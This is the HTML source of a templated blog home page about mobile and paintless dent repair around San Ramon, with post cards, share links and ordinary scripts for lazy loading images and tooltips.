@media screen and (min-width:991px){body #site-home{padding-left:32px;padding-right:32px}}@media screen and (max-width:767px){.nav-title{font-size:14px;line-height:20px}}#wrap{font-size:16px}.text-white{color:#fff!important}.text-black{color:#000!important}.w-chip{align-items:center;border-radius:1000px;display:inline-flex;font-weight:700;justify-content:center;padding:4px 8px}.w-chip--dense{font-size:11px;padding:1px 6px}.page-card-info{flex:0!important;margin-top:8px}.page-card-info.wide{flex:1!important}.page-card-title-inner.wide{width:100%}.nav-logo{min-height:46px;min-width:46px}.mini-row-block{width:25%}@media screen and (min-width:479px){.column-n{padding-left:15px}.column-l{padding-right:0}}a.clickable{color:inherit!important;text-decoration:none}a.clickable:hover{text-decoration:underline}a.clickable-white{color:#fff!important;text-decoration:none}a.clickable-white:hover{text-decoration:underline;text-decoration-color:#fff}a.clickable-invis,a.clickable-invis:hover,a.clickable-target,a.clickable-target .c-target{color:inherit!important;text-decoration:none}a.clickable-target:hover .c-target{color:inherit!important;text-decoration:underline}.nav-logo-wrapper{margin-bottom:0!important}.f-nav{margin-bottom:30px}.card-image.smaller{height:140px}a.clickable:hover .not-clickable{text-decoration:none!important}.share-icon{color:#000;justify-content:center}.share-block,.share-icon{align-items:center;display:inline-flex}.mini-row{display:flex;flex-wrap:wrap;max-width:1230px;width:100vw}@media screen and (max-width:991px){.mini-row-block{padding:0;width:50%}.mini-row{padding:15px}}.slug-title{font-size:48px;line-height:60px}@media screen and (max-width:479px){.hidden-sm{display:none}.mini-row-block{padding:0;width:100%}#slug-page .div-block-3{margin-top:0;padding:24px}.slug-featured{width:100%!important}.shown-mobile{display:block}.slug-image{height:auto}.slug-title{font-size:38px;line-height:44px}}@media screen and (min-width:479px){.shown-mobile{display:none}}.socials{align-items:center;background-color:#fafafa;display:flex;flex-grow:2;flex-wrap:wrap;justify-content:space-between;padding:32px}#wrap{overflow-x:hidden}#wrap iframe{max-width:100%}#wrap h1,#wrap h2,#wrap h3,#wrap h4,#wrap h5,#wrap h6{margin-bottom:8px;margin-top:24px}html{scroll-behavior:smooth}@media screen and (prefers-reduced-motion:reduce){html{scroll-behavior:auto}}.grid-3{display:grid;gap:16px 16px;grid-template-columns:1fr 1fr 1fr}@media screen and (max-width:479px){.grid-3{grid-template-columns:1fr}}.category-list-title{color:#000;font-size:18px}.link-block-sibling{border-top:none;margin-top:0}.slug-cat-color-small{background-color:#000;height:1px;width:16px}.breadcrumbs{font-size:16px}.white-text{color:#fff}.category-list-active{border-bottom:2px solid #000;font-weight:700}</style>
      
      
      
      
        
        
<link rel="preload" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap" as="style" onload="this.rel='stylesheet';">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;600&display=swap"></noscript>

        
        <style>
*,body,html{font-family:Montserrat,sans-serif!important}</style>
      
    
    <script src="/lazysizes/index.js" async></script>
    <script>
      document.addEventListener('lazybeforeunveil', function(e){
          var bg = e.target.getAttribute('data-bg-template');
          var bgI = e.target.getAttribute('data-bg');
          if(bg && bgI){
            e.target.style.backgroundImage = bg.replace(/\[image\]/g, bgI);
          }
      });
    </script>

    
    <link rel="icon" type="image/x-icon" href="/favicon.ico">
    <link rel="manifest" href="/manifest.json">
    
    
    <script>
    var loaded=0;function checkStyleLoaded(){loaded++;if(!window.__a||window.__a===loaded){
      window.loaded = true;
      if (document.body) {
        document.body.id = 'loaded';
      }
    }}
    </script>
    <script>
    if ('serviceWorker' in navigator) {
      navigator.serviceWorker.register('/sw.js');
    }
    </script>
  </head>
  <body id="preload">
  <script>
    if (navigator.userAgent.indexOf("Firefox") != -1) {
      document.body.id = 'loaded';
    } else if (window.loaded) {
      document.body.id = 'loaded';
    }
  </script>
    <div id="site">
      <div id="internal">
        
        
          

  


<div class="nav">
  <div class="nav-wrapper">
    <div class="nav-logo-wrapper" style="overflow: hidden;">
      

<div class="nav-logo hidden-preload" style="background-color: #7cb342">
<p class="h4-title nav-logo-text text-black">An</p>
</div>


      <h3 class="nav-title">[Keyword]</h3>
    </div>
    <div class="nav-navigation-wrapper">
      <a alt="Go home" href="/" class="nav-item w-button">Home</a>
      
    </div>
  </div>
</div>
<script>
let popperInstance = null;
var button = document.querySelector('#menu');
var tooltip = document.querySelector('#tooltip');

if (button && tooltip) {
  function create() {
    popperInstance = Popper.createPopper(button, tooltip, {
      placement: 'bottom-end',
    });
  }

  function destroy() {
    if (popperInstance) {
      popperInstance.destroy();
      popperInstance = null;
    }
  }

  function show() {
    tooltip.setAttribute('data-show', '');
    create();
  }

  function hide(e) {
    const target = e.toElement || e.relatedTarget;
    if (target.id !== 'tooltip') {
      tooltip.removeAttribute('data-show');
      destroy();
    }
  }

  const showEvents = ['mouseenter', 'focus'];
  const hideEvents = ['mouseleave', 'blur'];

  showEvents.forEach(event => {
    button.addEventListener(event, show);
  });

  hideEvents.forEach(event => {
    tooltip.addEventListener(event, hide);
    button.addEventListener(event, hide);
  });
}

</script>

  <div id="site-home">
    <div class="section-2">
      <div class="section-header">
        <div class="section-header-wrapper">
          <h3 class="section-header-title">Read Next</h3>
          <div class="section-header-line"></div>
          <div class="section-header-line-black"></div>
        </div>
      </div>
      
        <div class="columns w-row">
          <div class="column w-col w-col-8">
            <div class="page-card">
              <div class="card-image" style="
                position: relative;
                overflow: hidden;
                display: flex;
                align-items: center;
                justify-content: center;
              ">
                <img fetchpriority="high" alt="How Mobile Dent Repair Can Transform Your Vehicle thumbnail" src="https://miro.medium.com/v2/resize:fit:1050/1*DlSeRq1HK1o4qsywl64yTA.png" style="
                  min-width: 100%;
                  min-height: 100%;
                  object-fit: cover;
                "/>
                <div style="position: absolute; left: 12px; right: 12px; bottom: 12px;">
                
                </div>
              </div>
              
                <a alt="Click to visit post How Mobile Dent Repair Can Transform Your Vehicle" href="/page/how-mobile-dent-repair-can-transform-your-vehicle-1" class="clickable">
              
                <h2 class="page-card-header-xl">How Mobile Dent Repair Can Transform Your Vehicle</h2>
              </a>
              
              <p class="page-card-subtitle">If your fender has actually maintained a damage from an accident or another thing entering call with it, if...<br></p>
              
              <div class="page-card-info">
                <div>Published May 02, 24</div>
                <div class="page-card-info-divider"></div>
                <div>5 min read</div>
              </div>
            </div>
          </div>
          <div class="column-2 w-col w-col-4">
          
            <div class="page-card" style="margin-bottom: 30px;">
              <div class="card-image medium" style="background-image:url(https://i.pinimg.com/736x/42/9f/ad/429faded5a65ea036d38cb8e0a5f2707--we-paint.jpg)">
                <div style="padding: 12px;">
                  
                </div>
              </div>
              
                <a alt="Click to visit post How To Choose A Reliable Mobile Dent Repair Service" href="/page/how-to-choose-a-reliable-mobile-dent-repair-service" class="clickable">
              
              <h3 class="page-card-header-lg">How To Choose A Reliable Mobile Dent Repair Service</h3>
              </a>
              <div class="page-card-info">
                <div>Published May 02, 24</div>
                <div class="page-card-info-divider"></div>
                <div>6 min read</div>
              </div>
            </div>
          
          
            <div class="page-card">
              <div class="card-image medium" style="background-image:url(https://wewashem.com.au/wp-content/uploads/2022/03/hail_damage-1024x1024.png)">
                <div style="padding: 12px;">
                
                </div>
              </div>
              
                <a alt="Click to visit post The Evolution Of Paintless Dent Repair In The Auto Industry" href="/page/the-evolution-of-paintless-dent-repair-in-the-auto-industry" class="clickable">
                            <h3 class="page-card-header-lg">The Evolution Of Paintless Dent Repair In The Auto Industry</h3>
              </a>
              <div class="page-card-info">
                <div>Published May 01, 24</div>
                <div class="page-card-info-divider"></div>
                <div>5 min read</div>
              </div>
            </div>
          
          </div>
        </div>
      
    </div>
    
      <div class="section-2">
        <div class="section-header">
          <div class="section-header-wrapper">
            <h3 class="section-header-title">More Posts</h3>
            <div class="section-header-line"></div>
            <div class="section-header-line-black"></div>
          </div>
        </div>
        <div class="columns secondary w-row">
        
        
          
          <div class="column w-col w-col-6 w-col-tiny-tiny-stack">
            <div class="page-card">
              <div class="card-image image" style="background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent), url(https://images.squarespace-cdn.com/content/v1/5d796f2ba2ee5a1c7c5391f3/1573173749744-1OBAQSR5YHMMOTUV6017/dent.jpg);">
                <div>
                
                </div>
                <a alt="Click to visit post Mobile Dent Repair: Efficient Solutions For Modern Problems" href="/page/mobile-dent-repair-efficient-solutions-for-modern-problems" class="clickable-white">
                  <h3 class="page-card-title-inner">Mobile Dent Repair: Efficient Solutions For Modern Problems</h3>
                </a>
                <div class="page-card-info small">
                  <div>Published Apr 30, 24</div>
                  <div class="page-card-info-divider"></div>
                  <div>6 min read</div>
                </div>
              </div>
            </div>
          </div>
        
          
            
          
          <div class="column-2 w-col w-col-6 w-col-tiny-tiny-stack">
            <div class="page-card">
              <div class="card-image image" style="background-image: linear-gradient(0deg, rgba(0, 0, 0, 0.5), transparent), url(https://images.summitmedia-digital.com/topgear/images/2017/01/13/dent-repair-5.jpg);">
                <div>
                
                </div>
                <a alt="Click to visit post Why Everyone Is Talking About Mobile Dent Repair" href="/page/why-everyone-is-talking-about-mobile-dent-repair" class="clickable-white">
                  <h3 class="page-card-title-inner">Why Everyone Is Talking About Mobile Dent Repair</h3>
                </a>
                <div class="page-card-info small">
                  <div>Published Apr 25, 24</div>
                  <div class="page-card-info-divider"></div>
                  <div>6 min read</div>
                </div>
              </div>
            </div>
          </div>
        
        </div>
        <div class="mini-row">
        
        
        
        

        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://thedentdevils.com/wp-content/uploads/2019/09/Paintless-Dent-Repair-Before-and-After-30-1-1024x340.jpg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: Perfect For Your Lifestyle" href="/page/mobile-dent-repair-perfect-for-your-lifestyle" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: Perfect For Your Lifestyle</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 23, 24</div>
      <div class="page-card-info-divider"></div>
      <div>3 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://piedmontautoworks.com/wp-content/uploads/2023/03/working-gently-on-red-sports-car-door-scaled.jpeg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Mobile Dent Repair: Tailored To Your Schedule" href="/page/mobile-dent-repair-tailored-to-your-schedule" class="clickable">
    
      <p class="h4-title">Mobile Dent Repair: Tailored To Your Schedule</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 20, 24</div>
      <div class="page-card-info-divider"></div>
      <div>4 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://dentmedicrepair.com/wp-content/uploads/2022/01/Dent-Medic-Paintless-Dent-Repair-I2.jpg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Dent Doctor  San Ramon" href="/page/dent-doctor-san-ramon" class="clickable">
    
      <p class="h4-title">Dent Doctor  San Ramon</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 19, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://mikes-collision.com/wp-content/uploads/2021/01/body-shop-dent-repair.jpg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Car Dent Removal Quote  Lafayette" href="/page/car-dent-removal-quote-lafayette" class="clickable">
    
      <p class="h4-title">Car Dent Removal Quote  Lafayette</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 15, 24</div>
      <div class="page-card-info-divider"></div>
      <div>6 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://img1.wsimg.com/isteam/ip/202e86f7-690f-423e-b34f-96bbe8bc2bef/pdr%20image.jpg/:/"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Car Body Repair Estimate in Moraga" href="/page/car-body-repair-estimate-moraga" class="clickable">
    
      <p class="h4-title">Car Body Repair Estimate in Moraga</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 15, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.autopreprepair.co.uk/wp-content/uploads/2018/05/paintless-dents.jpg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post How Mobile Dent Repair Can Transform Your Vehicle" href="/page/how-mobile-dent-repair-can-transform-your-vehicle" class="clickable">
    
      <p class="h4-title">How Mobile Dent Repair Can Transform Your Vehicle</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 15, 24</div>
      <div class="page-card-info-divider"></div>
      <div>4 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="http://admin.clickcapecod.com/userfiles/73/Paintless%20dent%20removal.jpg"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post Achieving Flawless Results With Paintless Dent Repair (Orinda)" href="/page/achieving-flawless-results-with-paintless-dent-repair-orinda" class="clickable">
    
      <p class="h4-title">Achieving Flawless Results With Paintless Dent Repair (Orinda)</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 15, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

          </div>
        
        
        
          <div class="mini-row-block">
            <div class="" style="padding: 15px;">
  <div class="page-card">
    <div
      class="card-image small  lazyload"
      data-bg-template="url([image])"
      data-bg="https://www.expressdentrepair.ie/uploads/1/2/0/1/120134250/published/207reardriversdoor_1.jpg?1569860781"
    >
      <div style="padding: 8px;">
      
      </div>
    </div>
    <a alt="Click to visit post The Ultimate Convenience: Mobile Dent Repair At Your Doorstep" href="/page/the-ultimate-convenience-mobile-dent-repair-at-your-doorstep" class="clickable">
    
      <p class="h4-title">The Ultimate Convenience: Mobile Dent Repair At Your Doorstep</p>
    
    </a>
    <div class="page-card-info" style="margin-top: 12px;">
      <div>Apr 15, 24</div>
      <div class="page-card-info-divider"></div>
      <div>5 min read</div>
    </div>
  </div>
</div>

          </div>
        
        </div>
      </div>
    
  </div>

  <div class="section-2">
  <div class="columns secondary w-row">
    <div class="socials">
      <div class="pa-0 ma-0">
        Share us on...
      </div>
      
        <a alt="Click to share on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M12 2.04C6.5 2.04 2 6.53 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.85C10.44 7.34 11.93 5.96 14.22 5.96C15.31 5.96 16.45 6.15 16.45 6.15V8.62H15.19C13.95 8.62 13.56 9.39 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96A10 10 0 0 0 22 12.06C22 6.53 17.5 2.04 12 2.04Z" /></svg>
          </div>
          Facebook
        </a>
      
        <a alt="Click to share on X" href="https://x.com/intent/tweet?text=https://auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com/" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:20px;height:20px;" viewBox="-480 -466.815 2160 2160" fill="cu$rrentColor"><circle cx="600" cy="613.185" r="1080"/><path fill="#fff" d="M306.615 79.694H144.011L892.476 1150.3h162.604ZM0 0h357.328l309.814 450.883L1055.03 0h105.86L714.15 519.295 1200 1226.37H842.672L515.493 750.215 105.866 1226.37H0l468.485-544.568Z"/></svg>
          </div>
          X
        </a>
      
        <a alt="Click to share on Pinterest" href="http://pinterest.com/pin/create/button/?url=https://auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com&media=https://auto-dent-removal-san-ramon.bayareapaintlessdentrepair.com/logo.png&description=%5BKeyword%5D" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M9.04,21.54C10,21.83 10.97,22 12,22A10,10 0 0,0 22,12A10,10 0 0,0 12,2A10,10 0 0,0 2,12C2,16.25 4.67,19.9 8.44,21.34C8.35,20.56 8.26,19.27 8.44,18.38L9.59,13.44C9.59,13.44 9.3,12.86 9.3,11.94C9.3,10.56 10.16,9.53 11.14,9.53C12,9.53 12.4,10.16 12.4,10.97C12.4,11.83 11.83,13.06 11.54,14.24C11.37,15.22 12.06,16.08 13.06,16.08C14.84,16.08 16.22,14.18 16.22,11.5C16.22,9.1 14.5,7.46 12.03,7.46C9.21,7.46 7.55,9.56 7.55,11.77C7.55,12.63 7.83,13.5 8.29,14.07C8.38,14.13 8.38,14.21 8.35,14.36L8.06,15.45C8.06,15.62 7.95,15.68 7.78,15.56C6.5,15 5.76,13.18 5.76,11.71C5.76,8.55 8,5.68 12.32,5.68C15.76,5.68 18.44,8.15 18.44,11.43C18.44,14.87 16.31,17.63 13.26,17.63C12.29,17.63 11.34,17.11 11,16.5L10.33,18.87C10.1,19.73 9.47,20.88 9.04,21.57V21.54Z" /></svg>
          </div>
          Pinterest
        </a>
      
        <a alt="Click to share on Email" href="mailto:?subject=Check%20this%20out%3A%20%5BKeyword%5D&body=https%3A%2F%2Fauto-dent-removal-san-ramon.bayareapaintlessdentrepair.com" class="clickable share-block"
        style="font-size: 14px; margin-left: 8px; font-weight: bold;">
          <div
            class="share-icon"
            style="width: 36px; height: 36px; background-color: white;
              border: 1px solid #e6e6e6; border-radius: 100px; margin-right: 10px;"
          >
            <svg style="width:24px;height:24px" viewBox="0 0 24 24"><path fill="currentColor" d="M20,8L12,13L4,8V6L12,11L20,6M20,4H4C2.89,4 2,4.89 2,6V18A2,2 0 0,0 4,20H20A2,2 0 0,0 22,18V6C22,4.89 21.1,4 20,4Z" /></svg>
          </div>
          Email
        </a>
      
    </div>
  </div>
</div>


  <div class="section-3" style="padding-bottom: 32px;">
  <div class="div-block">
    <div class="w-row">
      <div class="w-col w-col-4">
        <div class="nav-logo-wrapper">
          

<div class="nav-logo hidden-preload" style="background-color: #7cb342">
<p class="h4-title nav-logo-text text-black">An</p>
</div>


          
          <h3 class="nav-title">[Keyword]</h3>
        </div>
        
      </div>
      <div class="w-col w-col-4 f-nav">
        <p class="h4-title heading">Navigation</p>
        <a alt="Go home" href="/" class="link-block w-inline-block">
          <div>Home</div>
        </a>
        
      </div>
      <div class="w-col w-col-4">
        <p class="h4-title heading">Latest Posts</p>
        
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://miro.medium.com/v2/resize:fit:1050/1*DlSeRq1HK1o4qsywl64yTA.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post How Mobile Dent Repair Can Transform Your Vehicle" href="/page/how-mobile-dent-repair-can-transform-your-vehicle-1" class="clickable">
                          <p class="h4-title page-card-header-xs">How Mobile Dent Repair Can Transform Your Vehicle</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 02, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
          
            
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://i.pinimg.com/736x/42/9f/ad/429faded5a65ea036d38cb8e0a5f2707--we-paint.jpg"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post How To Choose A Reliable Mobile Dent Repair Service" href="/page/how-to-choose-a-reliable-mobile-dent-repair-service" class="clickable">
                          <p class="h4-title page-card-header-xs">How To Choose A Reliable Mobile Dent Repair Service</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 02, 24</div>
              <div class="page-card-info-divider"></div>
              <div>6 min read</div>
            </div>
          </div>
        </div>
        
          
        <div class="page-card micro" style="margin-bottom: 14px;">
          <div
            class="card-image micro lazyload"
            data-bg-template="url([image])"
            data-bg="https://wewashem.com.au/wp-content/uploads/2022/03/hail_damage-1024x1024.png"
          ></div>
          <div class="div-block-2">
            
              <a alt="Click to visit post The Evolution Of Paintless Dent Repair In The Auto Industry" href="/page/the-evolution-of-paintless-dent-repair-in-the-auto-industry" class="clickable">
                          <p class="h4-title page-card-header-xs">The Evolution Of Paintless Dent Repair In The Auto Industry</p>
            </a>
            <div class="page-card-info xs" style="margin-top: -6px;">
              <div>Published May 01, 24</div>
              <div class="page-card-info-divider"></div>
              <div>5 min read</div>
            </div>
          </div>
        </div>
        
      </div>
    </div>
  </div>
</div>




        
      </div>
    </div>
    
  </body>
</html>
